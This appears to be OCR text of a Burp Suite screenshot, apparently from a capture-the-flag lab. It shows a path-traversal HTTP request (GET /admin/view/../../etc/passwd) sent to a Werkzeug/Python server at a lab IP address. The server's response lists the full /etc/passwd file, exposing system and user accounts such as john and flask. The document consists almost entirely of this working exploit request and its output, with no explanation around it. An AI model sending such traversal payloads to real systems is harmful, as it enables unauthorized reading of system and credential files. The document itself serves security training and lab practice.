 Request
Pretty Raw Hex \n
1 GET /admin/view/../../etc/passwd HTTP/1.1
2 Host: 10.129.227.226
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1641
4 Server: Werkzeug/1.0.1 Python/2.7.17
5 Date: Tue, 07 Dec 2021 10:30:20 GMT
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/bin/bash
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
26 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
27 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
28 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
29 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
30 lxd:x:105:65534::/var/lib/lxd/:/bin/false
31 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
32 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
34 pollinate:x:109:1::/var/cache/pollinate:/bin/false
35 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
36 john:x:1000:1000:john:/home/john:/bin/bash
37 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
38 flask:x:1001:1001::/home/flask:/bin/sh
Search...
0 matches
INSPECTOR
Done
1,797 bytes | 29 millis